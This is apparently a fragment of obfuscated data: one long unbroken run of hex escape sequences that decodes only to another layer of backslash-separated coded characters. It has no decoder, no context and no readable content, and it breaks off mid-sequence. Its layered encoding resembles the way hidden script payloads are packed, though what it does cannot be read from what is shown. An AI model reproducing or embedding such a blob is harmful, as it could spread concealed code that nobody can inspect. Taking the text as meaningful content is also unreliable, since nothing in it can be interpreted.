\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x62\x5C\x6B\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x62\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x64\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x67\x5C\x6A\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x63\x5C\x73\x5C\x63\x5C\x64\x5C\x64\x5C\x52\x5C\x63\x5C\x67\x5C\x6A\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x63\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x64\x5C\x62\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6B\x5C\x73\x5C\x63\x5C\x64\x5C\x63\x5C\x52\x5C\x63\x5C\x64\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x